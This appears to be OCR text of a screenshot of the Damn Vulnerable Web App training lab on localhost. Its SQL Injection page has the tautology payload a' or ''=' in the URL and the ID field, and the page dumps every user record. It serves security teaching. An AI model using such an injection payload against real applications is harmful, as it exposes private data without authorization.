 File Edit View History Bookmarks Tools Help
localhost / 127.0.0.1 / sql_db...
Damn Vulnerable Web App (D...
localhost/sql_injection/vulnerabilities/sqli/?id=a'+or+"%3D'&
Search
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: a' or ''='
First name: admin
Surname: admin
ID: a' or ''='
First name: Gordon
Surname: Brown
ID: a' or ''='
First name: Hack
Surname: Me
ID: a' or ''='
First name: Pablo
Surname: Picasso
ID: a' or ''='
First name: Bob
Surname: Smith
More info